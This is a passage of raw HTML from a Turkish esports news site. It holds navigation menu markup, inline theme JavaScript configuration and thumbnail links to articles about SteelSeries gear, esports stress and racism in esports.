https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!">PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dijitalsporlar.com/category/haberler">Tümü</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="63" href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3132" href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="62" href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="4022" href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="64" href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2068","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "99";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "20";
tdBlocksArray.push(block_tdi_8);</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" class="td-image-wrap " title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" class="td-image-wrap " title="SteelSeries’ten her cebe uygun özel indirimler" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" title="SteelSeries’ten her cebe uygun özel indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu">SteelSeries Alias ve Alias Pro mikrofonları duyuruldu</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova 4 duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" title="SteelSeries Arctis Nova 4 duyuruldu">SteelSeries Arctis Nova 4 duyuruldu</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "87";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "18";
tdBlocksArray.push(block_tdi_9);</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" class="td-image-wrap " title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor">Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" class="td-image-wrap " title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?">Esporda Irkçılığın Kontrolünden Kim Sorumlu?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" class="td-image-wrap " title="Dota 2 Yayıncılık İkilemi" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" title="Dota 2 Yayıncılık İkilemi">Dota 2 Yayıncılık İkilemi</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack 